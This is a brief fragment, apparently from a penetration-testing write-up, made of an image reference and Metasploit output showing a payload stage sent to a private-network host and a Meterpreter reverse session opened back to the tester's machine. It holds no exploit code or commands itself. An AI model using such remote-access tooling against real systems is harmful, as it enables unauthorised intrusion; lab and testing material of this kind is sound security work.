 [*] Sending stage (39848 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.219:2323 -> 192.168.1.106:1042) at 2
023-04-24 13:09:12 +0000
meterpreter >